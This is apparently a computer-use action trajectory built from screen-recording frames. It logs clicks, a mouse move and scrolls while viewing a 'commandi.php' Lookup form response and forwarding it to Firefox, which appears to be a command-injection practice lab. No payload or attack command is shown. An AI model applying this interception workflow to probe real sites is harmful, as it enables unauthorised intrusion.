
left_click(367, 194)

mouse_move(693, 410)

- Scroll through the commandi.php response's Lookup form markup, then forward it to Firefox
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)
